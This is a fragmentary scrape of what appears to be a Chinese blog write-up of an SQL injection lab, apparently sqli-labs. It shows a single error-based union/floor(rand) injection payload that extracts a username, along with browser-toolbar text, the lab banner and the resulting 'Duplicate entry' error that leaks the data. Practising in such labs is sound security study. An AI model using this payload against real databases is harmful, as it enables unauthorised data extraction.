 ?id=-1' union select 1,count(*),concat( (select username from users limit 0,1),floor(rand(4)*2)) as a from information_schema.columns group by a --+
0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
网页信息 其他功能 标记 缩放 工具 查看源代码 选项
ble]
Welcome Dhakkan
Duplicate entry 'Dumb1' for key 'group_key'
黑客Anony
https://blog.csdn.net/qq_45869039